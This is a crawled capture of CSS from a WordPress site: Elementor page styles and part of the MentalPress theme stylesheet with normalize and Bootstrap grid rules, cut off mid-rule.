.elementor-1177 .elementor-element.elementor-element-7622fa2 > .elementor-container{min-height:184px;}.elementor-1177 .elementor-element.elementor-element-7622fa2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1177 .elementor-element.elementor-element-7622fa2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1177 .elementor-element.elementor-element-a233616{text-align:center;}.elementor-1177 .elementor-element.elementor-element-a233616 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;line-height:1px;}.elementor-1177 .elementor-element.elementor-element-4938f74{color:#754FA6;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1177 .elementor-element.elementor-element-e42e23d{text-align:left;}.elementor-1177 .elementor-element.elementor-element-e42e23d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;line-height:1px;}.elementor-1177 .elementor-element.elementor-element-f7c61d6 .elementor-icon-list-icon i{color:#754FA6;}.elementor-1177 .elementor-element.elementor-element-f7c61d6 .elementor-icon-list-icon svg{fill:#754FA6;}.elementor-1177 .elementor-element.elementor-element-f7c61d6{--e-icon-list-icon-size:29px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-1177 .elementor-element.elementor-element-f7c61d6 .elementor-icon-list-text{color:#754FA6;padding-left:0px;}.elementor-1177 .elementor-element.elementor-element-f7c61d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1177 .elementor-element.elementor-element-f7c61d6 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1177 .elementor-element.elementor-element-161c67d{text-align:left;}.elementor-1177 .elementor-element.elementor-element-161c67d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;line-height:1px;}.elementor-1177 .elementor-element.elementor-element-d254d5f .elementor-icon-list-icon i{color:#754FA6;}.elementor-1177 .elementor-element.elementor-element-d254d5f .elementor-icon-list-icon svg{fill:#754FA6;}.elementor-1177 .elementor-element.elementor-element-d254d5f{--e-icon-list-icon-size:29px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-1177 .elementor-element.elementor-element-d254d5f .elementor-icon-list-text{color:#754FA6;padding-left:0px;}.elementor-1177 .elementor-element.elementor-element-d254d5f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1177 .elementor-element.elementor-element-d254d5f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1177 .elementor-element.elementor-element-df4084a .elementor-icon-list-icon i{color:#000000;}.elementor-1177 .elementor-element.elementor-element-df4084a .elementor-icon-list-icon svg{fill:#000000;}.elementor-1177 .elementor-element.elementor-element-df4084a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#754FA6;}.elementor-1177 .elementor-element.elementor-element-df4084a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#754FA6;}.elementor-1177 .elementor-element.elementor-element-df4084a{--e-icon-list-icon-size:29px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-1177 .elementor-element.elementor-element-df4084a .elementor-icon-list-text{color:#754FA6;padding-left:0px;}.elementor-1177 .elementor-element.elementor-element-147c0d8 > .elementor-container{max-width:983px;min-height:65px;}.elementor-1177 .elementor-element.elementor-element-147c0d8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1177 .elementor-element.elementor-element-147c0d8:not(.elementor-motion-effects-element-type-background), .elementor-1177 .elementor-element.elementor-element-147c0d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#754FA6;}.elementor-1177 .elementor-element.elementor-element-147c0d8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1177 .elementor-element.elementor-element-147c0d8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1177 .elementor-element.elementor-element-c93f9fd{text-align:center;color:#FFFFFF;}.elementor-1177 .elementor-element.elementor-element-b743b15{text-align:center;color:#FFFFFF;}.elementor-1177 .elementor-element.elementor-element-aa548f6{text-align:center;color:#000000;}@media(min-width:768px){.elementor-1177 .elementor-element.elementor-element-e47627d{width:26.842%;}.elementor-1177 .elementor-element.elementor-element-60fc65f{width:23.136%;}.elementor-1177 .elementor-element.elementor-element-0952c92{width:32.213%;}.elementor-1177 .elementor-element.elementor-element-3cafcb8{width:34.119%;}}@media(max-width:767px){.elementor-1177 .elementor-element.elementor-element-7622fa2 > .elementor-container{max-width:500px;min-height:162px;}.elementor-1177 .elementor-element.elementor-element-7622fa2{padding:13px 13px 13px 13px;}.elementor-1177 .elementor-element.elementor-element-4938f74{text-align:center;font-size:16px;}.elementor-1177 .elementor-element.elementor-element-4938f74 > .elementor-widget-container{margin:31px 31px 31px 31px;}.elementor-1177 .elementor-element.elementor-element-60fc65f{width:50%;}.elementor-1177 .elementor-element.elementor-element-e42e23d{text-align:center;}.elementor-1177 .elementor-element.elementor-element-f7c61d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1177 .elementor-element.elementor-element-f7c61d6 .elementor-icon-list-item > a{font-size:19px;}.elementor-1177 .elementor-element.elementor-element-f7c61d6 > .elementor-widget-container{margin:31px 31px 31px 31px;}.elementor-1177 .elementor-element.elementor-element-021ab6e{width:50%;}.elementor-1177 .elementor-element.elementor-element-161c67d{text-align:center;}.elementor-1177 .elementor-element.elementor-element-d254d5f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1177 .elementor-element.elementor-element-d254d5f .elementor-icon-list-item > a{font-size:19px;}.elementor-1177 .elementor-element.elementor-element-d254d5f > .elementor-widget-container{margin:31px 31px 31px 31px;}.elementor-1177 .elementor-element.elementor-element-df4084a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-1177 .elementor-element.elementor-element-df4084a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-1177 .elementor-element.elementor-element-df4084a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-1177 .elementor-element.elementor-element-df4084a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-1177 .elementor-element.elementor-element-df4084a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-1177 .elementor-element.elementor-element-df4084a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-1177 .elementor-element.elementor-element-df4084a{--e-icon-list-icon-size:47px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-1177 .elementor-element.elementor-element-df4084a > .elementor-widget-container{margin:31px 31px 31px 31px;}.elementor-1177 .elementor-element.elementor-element-c93f9fd{text-align:center;}.elementor-1177 .elementor-element.elementor-element-3cafcb8{width:100%;}.elementor-1177 .elementor-element.elementor-element-12d9652 > .elementor-widget-container{margin:2px 2px 2px 2px;padding:6px 6px 6px 6px;}.elementor-1177 .elementor-element.elementor-element-b743b15{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.diyetisyenkubraatici.com/wp-content/themes/mentalpress/style.css?ver=1.11.7
body_size: 20273
content:
@charset "UTF-8";
/*
Theme Name: MentalPress WP Theme
Theme URI: http://demo.proteusthemes.com/mentalpress/
Author: ProteusThemes
Author URI: http://www.proteusthemes.com/
Description: MentalPress WordPress Theme.
Tags: blue, gray, purple, white, light, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
Version: 1.11.7
License: GPL 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text domain: mentalpress_wp
*/
/*
 TABLE OF CONTENTS
	01. Project variables............Imported variables
	02. Twitter Bootstrap............Remove what is not neccessary
	03. Tags.........................Like <body>, <h1> etc.
	04. Helpers and utility classes..The general styles like .push-down-15 etc.
	05. Components...................Imported files, like partials, Compass etc.
		05.01. Top Bar
		05.02. Header
		05.03. Footer
		05.04. Sidebar Layout
		05.05. Top Navigation
		05.06. Main Navigation
		05.07. Buttons
		05.08. Proteus Widgets
		05.09. Main Title
		05.10. Latest Posts
		05.11. Jumbotron
		05.12. Pagination
		05.13. Comments
		05.14. WordPress Specific
		05.15. WordPress Widgets
		05.16. Contact Form 7
*/
/*------------------------------------*\
	01. Project variables

	only visible in SASS source files
\*------------------------------------*/
/*------------------------------------*\
    Local variables
\*------------------------------------*/
/*------------------------------------*\
    Bootstrap overrides
\*------------------------------------*/
/*
	02. Twitter Bootstrap

	Remove what is not necessary
*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
*:before,
*:after {
    color: #000 !important;
    text-shadow: none !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
a[href^="javascript:"]:after {
    content: "";
  }
  pre,
blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
h2,
h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
.dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
.table th {
    background-color: #fff !important;
  }
  .table-bordered th,
.table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  box-sizing: border-box;
}

*:before,
*:after {
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
  font-family: "Merriweather", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 1.6;
  color: #919699;
  background-color: #f2f4f7;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #1fa7da;
  text-decoration: none;
}
a:hover, a:focus {
  color: #1c96c4;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.6;
  background-color: #f2f4f7;
  border: 1px solid #ddd;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role=button] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  color: #333333;
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: 400;
  line-height: 1;
  color: #777777;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

h1, .h1 {
  font-size: 33px;
}

h2, .h2 {
  font-size: 27px;
}

h3, .h3 {
  font-size: 24px;
}

h4, .h4 {
  font-size: 18px;
}

h5, .h5 {
  font-size: 13px;
}

h6, .h6 {
  font-size: 12px;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 19.5px;
  }
}

small,
.small {
  font-size: 92%;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #777777;
}

.text-primary {
  color: #957aca;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #7856bb;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #957aca;
}

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #7856bb;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 1.6;
}

dt {
  font-weight: 700;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  display: table;
  content: " ";
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 992px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 16.25px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: "— ";
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  text-align: right;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: "";
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: " —";
}

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.6;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 12px;
  line-height: 1.6;
  color: #333333;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  padding-right: 10px;
  padding-left: 10px;
  margin-right: auto;
  margin-left: auto;
}
.container:before, .container:after {
  display: table;
  content: " ";
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 740px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1160px;
  }
}

.container-fluid {
  padding-right: 10px;
  padding-left: 10px;
  margin-right: auto;
  margin-left: auto;
}
.container-fluid:before, .container-fluid:after {
  display: table;
  content: " ";
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-right: -10px;
  margin-left: -10px;
}
.row:before, .row:after {
  display: table;
  content: " ";
}
.row:after {
  clear: both;
}

.row-no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.row-no-gutters [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.3333333333%;
}

.col-xs-2 {
  width: 16.6666666667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.3333333333%;
}

.col-xs-5 {
  width: 41.6666666667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.3333333333%;
}

.col-xs-8 {
  width: 66.6666666667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.3333333333%;
}

.col-xs-11 {
  width: 91.6666666667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.3333333333%;
}

.col-xs-pull-2 {
  right: 16.6666666667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.3333333333%;
}

.col-xs-pull-5 {
  right: 41.6666666667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.3333333333%;
}

.col-xs-pull-8 {
  right: 66.6666666667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.3333333333%;
}

.col-xs-pull-11 {
  right: 91.6666666667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.3333333333%;
}

.col-xs-push-2 {
  left: 16.6666666667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.3333333333%;
}

.col-xs-push-5 {
  left: 41.6666666667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.3333333333%;
}

.col-xs-push-8 {
  left: 66.6666666667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.3333333333%;
}

.col-xs-push-11 {
  left: 91.6666666667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.3333333333%;
}

.col-xs-offset-2 {
  margin-left: 16.6666666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.3333333333%;
}

.col-xs-offset-5 {
  margin-left: 41.6666666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.3333333333%;
}

.col-xs-offset-8 {
  margin-left: 66.6666666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.3333333333%;
}

.col-xs-offset-11 {
  margin-left: 91.6666666667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.3333333333%;
  }
  .col-sm-2 {
    width: 16.6666666667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.3333333333%;
  }
  .col-sm-5 {
    width: 41.6666666667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.3333333333%;
  }
  .col-sm-8 {
    width: 66.6666666667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.3333333333%;
  }
  .col-sm-11 {
    width: 91.6666666667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.3333333333%;
  }
  .col-sm-pull-2 {
    right: 16.6666666667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.3333333333%;
  }
  .col-sm-pull-5 {
    right: 41.6666666667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.3333333333%;
  }
  .col-sm-pull-8 {
    right: 66.6666666667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.3333333333%;
  }
  .col-sm-pull-11 {
    right: 91.6666666667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.3333333333%;
  }
  .col-sm-push-2 {
    left: 16.6666666667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.3333333333%;
  }
  .col-sm-push-5 {
    left: 41.6666666667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.3333333333%;
  }
  .col-sm-push-8 {
    left: 66.6666666667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.3333333333%;
  }
  .col-sm-push-11 {
    left: 91.6666666667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.3333333333%;
  }
  .col-md-2 {
    width: 16.6666666667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.3333333333%;
  }
  .col-md-5 {
    width: 41.6666666667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.3333333333%;
  }
  .col-md-8 {
    width: 66.6666666667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.3333333333%;
  }
  .col-md-11 {
    width: 91.6666666667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.3333333333%;
  }
  .col-md-pull-2 {
    right: 16.6666666667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.3333333333%;
  }
  .col-md-pull-5 {
    right: 41.6666666667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.3333333333%;
  }
  .col-md-pull-8 {
    right: 66.6666666667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.3333333333%;
  }
  .col-md-pull-11 {
    right: 91.6666666667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.3333333333%;
  }
  .col-md-push-2 {
    left: 16.6666666667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.3333333333%;
  }
  .col-md-push-5 {
    left: 41.6666666667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
